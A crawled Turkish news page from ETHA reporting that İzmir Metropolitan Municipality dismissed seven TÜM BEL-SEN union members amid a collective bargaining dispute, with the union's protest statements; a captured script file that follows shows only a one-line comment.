

--- FILE ---
content_type: text/html; charset=iso-8859-9
request_url: https://etha15.com/haberdetay/izbb-direniscileri-emekcileri-enflasyona-ezdirmeyin-194760
body_size: 32930
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <title>ETHA</title>
    


    <meta name="twitter:domain" content="http://www.etha12.com">
    <meta name="twitter:site" content="http://www.etha12.com">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:dnt" content="on">
    <meta name="twitter:title" content="İzBB direniş&#231;ileri: Emek&#231;ileri enflasyona ezdirmeyin">
    <meta name="twitter:description" content="&lt;p&gt;&lt;strong&gt;Kazanılmış hakları i&amp;ccedil;in m&amp;uuml;cadele eden İzBB iş&amp;ccedil;ilerinden, T&amp;Uuml;M BEL-SEN y&amp;ouml;netici ve &amp;uuml;yesi 7 emek&amp;ccedil;i işten atıldı. İzmir B&amp;uuml;y&amp;uuml;kşehir Belediye Başkanı Cemil Tugay istediği i&amp;ccedil;in iş&amp;ccedil;ilerin işten atıldığını kaydeden T&amp;Uuml;M BEL-SEN, &amp;ldquo;Emek&amp;ccedil;ileri enflasyona ezdirmeyin, toplu s&amp;ouml;zleşme masasını kurun &amp;ouml;zg&amp;uuml;rce taleplerimizi konuşalım ve s&amp;ouml;zleşmeyi imzalayalım&amp;quot; dedi.&amp;nbsp;&lt;/strong&gt;&lt;/p&gt;
">
    <meta name="twitter:image:src" content="http://www.etha12.com/Uploads/HaberFoto/etha-20240801-izbb-eylem.jpeg">


    
    <meta name="og:type" content="website">
    <meta name="og:title" content="İzBB direniş&#231;ileri: Emek&#231;ileri enflasyona ezdirmeyin">
    <meta name="og:url" content="https://etha15.com/haberdetay/izbb-direniscileri-emekcileri-enflasyona-ezdirmeyin-194760">
    <meta name="og:image" content="http://www.etha12.com/Uploads/HaberFoto/etha-20240801-izbb-eylem.jpeg">
    <meta name="og:image:type" content="image/jpg">
    <meta name="og:site_name" content="ETHA">
    <meta name="og:description" content="<p><strong>Kazanılmış hakları i&ccedil;in m&uuml;cadele eden İzBB iş&ccedil;ilerinden, T&Uuml;M BEL-SEN y&ouml;netici ve &uuml;yesi 7 emek&ccedil;i işten atıldı. İzmir B&uuml;y&uuml;kşehir Belediye Başkanı Cemil Tugay istediği i&ccedil;in iş&ccedil;ilerin işten atıldığını kaydeden T&Uuml;M BEL-SEN, &ldquo;Emek&ccedil;ileri enflasyona ezdirmeyin, toplu s&ouml;zleşme masasını kurun &ouml;zg&uuml;rce taleplerimizi konuşalım ve s&ouml;zleşmeyi imzalayalım&quot; dedi.&nbsp;</strong></p>
" />


    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="description" content="">

    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,600,700%7CSource+Sans+Pro:400,600,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="/SiteTheme/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/SiteTheme/css/font-icons.css" />
    <link rel="stylesheet" href="/SiteTheme/css/style.css" />

    <!-- Favicons -->
    <link rel="shortcut icon" href="/SiteTheme/img/favicon.png">

    <!-- Lazyload (must be placed in head in order to work) -->
    <script src="/SiteTheme/js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-default style-rounded">

	
    <!-- Preloader -->
    <div class="loader-mask">
        <div class="loader">
            <div></div>
        </div>
    </div>

    <!-- Bg Overlay -->
    <div class="content-overlay"></div>

    <!-- Sidenav -->
    <header class="sidenav" id="sidenav">

        <!-- close -->
        <div class="sidenav__close">
            <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
                <i class="ui-close sidenav__close-icon"></i>
            </button>
        </div>

        <!-- Nav -->
        <nav class="sidenav__menu-container">
            <ul class="sidenav__menu" role="menubar">
                <li>
                    <a href="/home" class="sidenav__menu-url">Anasayfa</a>
                </li>

    <li>
        <a href="/Haberliste/guncel-2" class="sidenav__menu-url">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3" class="sidenav__menu-url">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4" class="sidenav__menu-url">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5" class="sidenav__menu-url">D&#220;NYA</a>
    </li>



                <!-- Categories -->
                <li>
                    <a href="/yazar" class="sidenav__menu-url">Yazarlar</a>
                </li>
                <li>
                    <a href="/VideoKategori" class="sidenav__menu-url">Videolar</a>
                </li>
                <li>
                    <a href="#" class="sidenav__menu-url">Galeriler</a>
                </li>
                <li>
                    <a href="/Haber/Roportajlar" class="sidenav__menu-url">Röportajlar</a>
                </li>
                <li>
                    <a href="/Haber/Ceviriler" class="sidenav__menu-url">Çeviriler</a>
                </li>
                <li>
                    <a href="/Haber/Sectiklerimiz" class="sidenav__menu-url">Seçtiklerimiz</a>
                </li>
            </ul>
        </nav>

        
    </header> <!-- end sidenav -->

    <main class="main oh" id="main">

        <!-- Top Bar -->
        <div class="top-bar d-none d-lg-block">
            <div class="container">
                <div class="row">

                    <!-- Top menu -->
                    <div class="col-lg-6">
                        <ul class="top-menu">
                            20 Ocak 2026 Salı
                        </ul>
                    </div>

                    <!-- Socials -->
                    <div class="col-lg-6">
                        <div class="socials nav__socials socials--nobase socials--white justify-content-end">
                            <a class="social social-facebook" href="#" target="_blank" aria-label="facebook">
                                <i class="ui-facebook"></i>
                            </a>
                            <a class="social social-twitter" href="#" target="_blank" aria-label="twitter">
                                <i class="ui-twitter"></i>
                            </a>

                            <a class="social social-instagram" href="#" target="_blank" aria-label="instagram">
                                <i class="ui-instagram"></i>
                            </a>
                        </div>
                    </div>

                </div>
            </div>
        </div> <!-- end top bar -->
        <!-- Navigation -->
        <header class="nav">

            <div class="nav__holder nav--sticky">
                <div class="container relative">
                    <div class="flex-parent">

                        <!-- Side Menu Button -->
                        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
                            <span class="nav-icon-toggle__box">
                                <span class="nav-icon-toggle__inner"></span>
                            </span>
                        </button>

                        <!-- Logo -->
                        <a href="/home" class="logo">
                            <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                        </a>

                        <!-- Nav-wrap -->
                        <nav class="flex-child nav__wrap d-none d-lg-block">
                            <ul class="nav__menu">
                                <li>
                                    <a href="/home">Anasayfa</a>
                                </li>

    <li>
        <a href="/Haberliste/guncel-2">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5">D&#220;NYA</a>
    </li>



                                <li>
                                    <a href="/yazar">Yazarlar</a>
                                </li>
                                <li>
                                    <a href="/VideoKategori">Videolar</a>
                                </li>
                                <li>
                                    <a href="#">Galeriler</a>
                                </li>
                                <li class="nav__dropdown">
                                    <a href="#">Sayfalar</a>
                                    <ul class="nav__dropdown-menu">
                                        <li>
                                            <a href="/Haber/Roportajlar">Röportajlar</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Ceviriler">Çeviriler</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Sectiklerimiz">Seçtiklerimiz</a>
                                        </li>

                                    </ul>
                                </li>
                                


                            </ul> <!-- end menu -->
                        </nav> <!-- end nav-wrap -->
                        <!-- Nav Right -->
                        <div class="nav__right">
<form action="/Haber/HaberAra" method="get">                                <!-- Search -->
                                <div class="nav__right-item nav__search">
                                    <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                        <i class="ui-search nav__search-trigger-icon"></i>
                                    </a>
                                    <div class="nav__search-box" id="nav__search-box">
                                        <div class="nav__search-form">
                                            <input class="nav__search-input" id="HaberAra" name="HaberAra" type="text" value="Haber Ara" />
                                            
                                            <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                                <i class="ui-search nav__search-icon"></i>
                                            </button>
                                        </div>
                                    </div>
                                </div>
</form>                        </div>

                         <!-- end nav right -->

                        </div> <!-- end flex-parent -->
                    </div> <!-- end container -->

                </div>
            </header>
           
            

<div class="container">
    <ul class="breadcrumbs">
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">HABER</a>
        </li>
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">EMEK</a>
        </li>
    </ul>
</div>

<div class="main-container container" id="main-container">

    <!-- Content -->
    <div class="row">

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
            <div class="content-box">

                <!-- standard post -->
                <article class="entry mb-0">

                    <div class="single-post__entry-header entry__header">
                        <a href="categories.html" class="entry__meta-category entry__meta-category--label entry__meta-category--green">EMEK</a>
                        <h1 class="single-post__entry-title">
                            İzBB direniş&#231;ileri: Emek&#231;ileri enflasyona ezdirmeyin
                        </h1>

                        <div class="entry__meta-holder">
                            <ul class="entry__meta">
                                <li class="entry__meta-author">
                                    <a href="#">İZMİR</a>
                                </li>
                                <li class="entry__meta-date">
                                    1 Ağustos 2024 Perşembe
                                </li>
                            </ul>


                        </div>
                    </div> <!-- end entry header -->

                    <div class="entry__img-holder">
                        <img src="/Uploads/HaberFoto/etha-20240801-izbb-eylem.jpeg" alt="" class="entry__img">
                    </div>
                    <div class="sharethis-inline-share-buttons"></div>

                    <div class="entry__article-wrap">



                        <div class="entry__article">
                            <p><strong>Kazanılmış hakları i&ccedil;in m&uuml;cadele eden İzBB iş&ccedil;ilerinden, T&Uuml;M BEL-SEN y&ouml;netici ve &uuml;yesi 7 emek&ccedil;i işten atıldı. İzmir B&uuml;y&uuml;kşehir Belediye Başkanı Cemil Tugay istediği i&ccedil;in iş&ccedil;ilerin işten atıldığını kaydeden T&Uuml;M BEL-SEN, &ldquo;Emek&ccedil;ileri enflasyona ezdirmeyin, toplu s&ouml;zleşme masasını kurun &ouml;zg&uuml;rce taleplerimizi konuşalım ve s&ouml;zleşmeyi imzalayalım&quot; dedi.&nbsp;</strong></p>

                            <p>İzmir B&uuml;y&uuml;kşehir Belediyesi (İzBB) ile T&uuml;m Belediye ve Yerel Y&ouml;netim Hizmetleri Emek&ccedil;ileri Sendikası (T&Uuml;M BEL-SEN) arasındaki Toplu İş S&ouml;zleşmesi (TİS) g&ouml;r&uuml;şmelerinde uzlaşma sağlanamaması &uuml;zerine emek&ccedil;ilerin eylemleri devam ederken belediye, haklarında soruşturma a&ccedil;tığı T&Uuml;M BEL-SEN y&ouml;neticisi ve &uuml;yesi 7 emek&ccedil;iyi işten attı.</p>

<p><strong>BİR&Ccedil;OK İŞYERİ &Ouml;N&Uuml;NDE EYLEM</strong><br />
Direnen iş&ccedil;iler, işten atılan arkadaşları i&ccedil;in bir&ccedil;ok işyeri &ouml;n&uuml;nde a&ccedil;ıklama yaptı. Emek&ccedil;iler, arkadaşlarının g&ouml;revden uzaklaştırılmasının, haklarında soruşturma a&ccedil;ılmasının iradelerini kıramayacağını, kazanımlarından taviz vermeyeceklerini yinelediler.</p>

<p><strong>T&Uuml;M BEL-SEN&#39;DEN EYLEM: TUGAY, EMEK&Ccedil;İLERİ KORKUTMAYA &Ccedil;ALIŞIYOR</strong><br />
T&Uuml;M BEL-SEN İzmir 1 No&#39;lu Şubesi konuya ilişkin İzBB hollerinde basın a&ccedil;ıklaması ger&ccedil;ekleştirdi. &quot;Toplu s&ouml;zleşme kazanımlarımızı gasp ettirmeyeceğiz&quot; pankartı a&ccedil;ılan a&ccedil;ıklamaya &ccedil;ok sayıda emek&ccedil;i katıldı. Şube Başkanı Cevdet Keleş, işlerinden uzaklaştırılan kişilerin sendikalarının İzmir 1 No&#39;lu Şube Sekreteri Salih Deniz Islakoğlu, işyeri temsilcileri Orhan Budak, &Uuml;mit Dikme, T&uuml;rker Aydın, sendika &uuml;yeleri Eren &Ccedil;etindere ve Tugay Demir Emir ile Birlik Yerel Sen Genel Başkanı Reşat Bozat olduğunu duyurdu. Anayasal ve sendikal haklarını kullanan emek&ccedil;ilere verilen cezaların hukuksuz ve keyfi olduğunu vurgulayan Keleş, &quot;Hi&ccedil;bir soruşturma yapmadan sadece sayın Cemil Tugay istedi diye verilen bu cezaları kınıyoruz, Sayın Tugay kamunun g&uuml;c&uuml;n&uuml; hukuksuzca kullanarak emek&ccedil;ileri korkutmaya yıldırmaya &ccedil;alışıyor. Emek&ccedil;iler bu baskılara asla boyun eğmeyecektir&quot; ifadelerini kullandı.</p>

<p><strong>&#39;EMEK&Ccedil;İLERİ ENFLASYONA EZDİRMEYİN&#39;</strong><br />
Belediyenin hakkını arayan emek&ccedil;ileri korkutmak ve sindirmek i&ccedil;in daire başkanları aracılığı ile baskı oluşturduğunu kaydeden Keleş, yeni bir hak talebinde bulunmadıklarını, mevcut kazanımlarını korunmak istediklerini s&ouml;yledi. Fakat belediyenin sendikayı ve emek&ccedil;ileri a&ccedil;ık&ccedil;a tehdit ettiğini vurgulayan Keleş, &quot;Emek&ccedil;iler bu baskılara asla boyun eğmeyecektir. Buradan sayın Tugay&#39;ı hukuksuz uygulamalardan vazge&ccedil;meye &ccedil;ağırıyoruz. Emek&ccedil;ileri enflasyona ezdirmeyin, toplu s&ouml;zleşme masasını kurun &ouml;zg&uuml;rce taleplerimizi konuşalım ve s&ouml;zleşmeyi imzalayalım&quot; diye konuştu.</p>


                        </div> <!-- end entry article -->
                    </div> <!-- end entry article wrap -->
                    <!-- Related Posts -->

<section class="section related-posts mt-40 mb-0">
    <div class="title-wrap title-wrap--line title-wrap--pr">
        <h3 class="section-title">İlgili Haberler</h3>
    </div>

    <!-- Slider -->
    <div id="owl-posts-3-items" class="owl-carousel owl-theme owl-carousel--arrows-outside">

            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260119-karyagisi-trafikyasagi.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/kar-yagisi-nedeniyle-motokuryelerin-trafige-cikisi-yasaklandi-217895">Kar yağışı nedeniyle motokuryelerin trafiğe &#231;ıkışı yasaklandı</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260119-birtatdoner2.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/birtat-doner-iscileri-yeni-mucadele-yilini-kutladi-217892">Birtat D&#246;ner iş&#231;ileri yeni m&#252;cadele yılını kutladı</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260118-bmis-corlueylem1.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/metal-iscileri-corludan-seslendi-grev-kararlarini-asacagiz-215880">Metal iş&#231;ileri &#199;orlu&#39;dan seslendi: Grev kararlarını asacağız</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-erzurum-is-cinayeti.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/erzurumda-mobilya-atolyesinde-patlama-2-isci-is-cinayetinde-katledildi-214869">Erzurum&#39;da mobilya at&#246;lyesinde patlama: 2 iş&#231;i iş cinayetinde katledildi</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20261701-sendika-istatistikleri-aciklandi.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/ulkedeki-sendikali-isci-orani-yuzde-14-45-214854">&#220;lkedeki sendikalı iş&#231;i oranı y&#252;zde 14,45</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260701-temel-conta-polis-saldirisi.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/temel-contada-polis-esliginde-makineler-kacirilmak-istendi-214849">Temel Conta&#39;da polis eşliğinde makineler ka&#231;ırılmak istendi</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-cgt-rojava-aciklama.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/cgt-educaction-95ten-rojavayi-savunmak-icin-seferberlik-cagrisi-214850">CGT Educ&#39;action 95&#39;ten Rojava&#39;yı savunmak i&#231;in seferberlik &#231;ağrısı</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260117-yapi-yol-is-eylem.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/eylem-cagrisi-uzerine-patron-yapi-yol-is-uyesi-iscilere-odeme-sozu-verdi-214842">Eylem &#231;ağrısı &#252;zerine patron Yapı Yol-İş &#252;yesi iş&#231;ilere &#246;deme s&#246;z&#252; verdi</a>
                        </h2>
                    </div>
                </div>
            </article>


    </div> <!-- end slider -->

</section> <!-- end related posts -->

                </article> <!-- end standard post -->


            </div> <!-- end content box -->
        </div> <!-- end post content -->
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

            <aside class="widget widget-popular-posts">
                <h4 class="widget-title">Seçtiklerimiz</h4>
                <ul class="post-list-small">

    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/kolektivizmin-islevsizlesmesi-ve-dagilmasi-uzerine-214856">
                        <img data-src="/Uploads/HaberFoto/etha-20260117-kolektivizm.jpg" src="/Uploads/HaberFoto/etha-20260117-kolektivizm.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/kolektivizmin-islevsizlesmesi-ve-dagilmasi-uzerine-214856">Kolektivizmin işlevsizleşmesi ve dağılması &#252;zerine</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/6-ocaktan-bugune-planli-kusatma-ve-direnis-214814">
                        <img data-src="/Uploads/HaberFoto/etha-20260116-sarinamed-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20260116-sarinamed-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/6-ocaktan-bugune-planli-kusatma-ve-direnis-214814">6 Ocak&#39;tan bug&#252;ne planlı kuşatma ve direniş</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">SARİN AMED (KURDİSTANA AZAD)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/surecin-turnusolu-rojava-214804">
                        <img data-src="/Uploads/HaberFoto/etha-20260116-atilim252sayi-basyazi.jpeg" src="/Uploads/HaberFoto/etha-20260116-atilim252sayi-basyazi.jpeg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/surecin-turnusolu-rojava-214804">S&#252;recin turnusol&#252;: Rojava</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/halepten-cikan-ders-yeni-donemin-ciplak-gercekligi-213734">
                        <img data-src="/Uploads/HaberFoto/etha-20260112-haleptencikanders-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20260112-haleptencikanders-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/halepten-cikan-ders-yeni-donemin-ciplak-gercekligi-213734">Halep&#39;ten &#231;ıkan ders: Yeni d&#246;nemin &#231;ıplak ger&#231;ekliği</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#"> H&#220;SEYİN SALİH DURMUŞ (ANF)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/orgutlulukten-kacis-yok-213603">
                        <img data-src="/Uploads/HaberFoto/etha-20260110-atilim251sayi-yapidan.jpg" src="/Uploads/HaberFoto/etha-20260110-atilim251sayi-yapidan.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/orgutlulukten-kacis-yok-213603">&#214;rg&#252;tl&#252;l&#252;kten ka&#231;ış yok</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>


                </ul>
            </aside>
            <aside class="widget widget-rating-posts">
                <h4 class="widget-title">Röportajlar</h4>

    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/ok-emperyalist-savasa-karsi-ezilenlerin-secenegini-orgutleyelim-213795">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20260115-ugurok-roportaj.jpg" src="/Uploads/HaberFoto/etha-20260115-ugurok-roportaj.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/ok-emperyalist-savasa-karsi-ezilenlerin-secenegini-orgutleyelim-213795">Ok: Emperyalist savaşa karşı ezilenlerin se&#231;eneğini &#246;rg&#252;tleyelim</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">İSTANBUL (NADİYE G&#220;RB&#220;Z)</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>
    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/sogut-yeliz-ve-sirinin-yasamlari-ve-eylemlerinden-ogrenelim-213705">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20260111-yaseminsogut-roportaj.jpg" src="/Uploads/HaberFoto/etha-20260111-yaseminsogut-roportaj.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/sogut-yeliz-ve-sirinin-yasamlari-ve-eylemlerinden-ogrenelim-213705">S&#246;ğ&#252;t: Yeliz ve Şirin&#39;in yaşamları ve eylemlerinden &#246;ğrenelim</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">A. ŞAFAK ZAGROS - ETHA</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>



            </aside>

        </aside> <!-- end sidebar -->

    </div> <!-- end content -->
</div> <!-- end main container -->

            <!-- Footer -->

            <footer class="footer footer--1">
                <div class="container">
                    <div class="footer__widgets footer__widgets--short top-divider">
                        <div class="row">

                            <div class="col-lg-4">
                                <a href="/home" class="logo left">
                                    <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                                </a>
                            </div>

                            <div class="col-lg-8">
                                <a href="/Haber/AllNews" class="btn btn-primary social-twitter right p-2 ml-2">Tüm Haberler</a>
                                <a href="/home" class="btn btn-danger social-rss right p-2"><i class="ui-tags" aria-hidden="true"></i> ETHA ARŞİV</a>
                            </div>

                        </div>
                    </div>
                </div> <!-- end container -->
            </footer> <!-- end footer -->

            <div id="back-to-top">
                <a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a>
            </div>

        </main> <!-- end main-wrapper -->
        <!-- jQuery Scripts -->
        <script src="/SiteTheme/js/jquery.min.js"></script>
        <script src="/SiteTheme/js/bootstrap.min.js"></script>
        <script src="/SiteTheme/js/easing.min.js"></script>
        <script src="/SiteTheme/js/owl-carousel.min.js"></script>
        <script src="/SiteTheme/js/flickity.pkgd.min.js"></script>
        <script src="/SiteTheme/js/twitterFetcher_min.js"></script>
        <script src="/SiteTheme/js/jquery.newsTicker.min.js"></script>
        <script src="/SiteTheme/js/modernizr.min.js"></script>
        <script src="/SiteTheme/js/scripts.js"></script>
        <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a37a30cd447d80012ded61f&product=inline-share-buttons' async='async'></script>
        

    </body>
</html>










--- FILE ---
content_type: application/javascript
request_url: https://etha15.com/SiteTheme/js/lazysizes.min.js
body_size: 33691
content:
//Check Incognito Browser
